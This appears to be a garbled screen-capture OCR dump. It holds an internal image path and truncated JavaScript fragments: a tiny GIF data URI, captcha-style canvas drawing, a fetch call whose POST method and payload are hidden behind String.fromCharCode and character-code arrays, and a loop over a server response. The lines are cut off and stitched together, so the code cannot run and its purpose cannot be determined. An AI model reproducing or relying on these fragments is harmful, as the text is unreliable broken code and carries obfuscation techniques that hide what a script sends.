
14037491ebeb74a5b0ace
4
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ns